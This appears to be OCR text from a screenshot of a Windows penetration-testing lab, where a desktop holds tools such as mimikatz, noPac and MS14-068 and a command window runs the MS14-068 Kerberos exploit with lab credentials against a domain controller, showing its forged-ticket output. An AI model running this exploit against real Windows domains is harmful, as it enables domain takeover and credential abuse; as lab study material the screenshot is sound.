 回收站
.cmd
TGT_web...
Powermad...
noPac.exe
mimikatz....
MS14-068...
C:\Windows\system32\cmd.exe
C:\Users\web\Desktop>whoami /user
用户信息
----------------
用户名 SID
======= =============================================
god\web S-1-5-21-345784219-2510415755-3375813427-1103
C:\Users\web\Desktop>MS14-068.exe -u web@god.org -p Admin123 -s  S-1-5-21-345784219-2510415755-3375813427-1103 -d 192.16
8.11.11
[+] Building AS-REQ for 192.168.11.11... Done!
[+] Sending AS-REQ to 192.168.11.11... Done!
[+] Receiving AS-REP from 192.168.11.11... Done!
[+] Parsing AS-REP from 192.168.11.11... Done!
[+] Building TGS-REQ for 192.168.11.11... Done!
[+] Sending TGS-REQ to 192.168.11.11... Done!
[+] Receiving TGS-REP from 192.168.11.11... Done!
[+] Parsing TGS-REP from 192.168.11.11... Done!
[+] Creating ccache file 'TGT_web@god.org.ccache'... Done!
C:\Users\web\Desktop>
Windows Server 2016 Standard Evaluation
Windows 许可证有效期为 163 天
Build 14393.rs1_release.161220-1747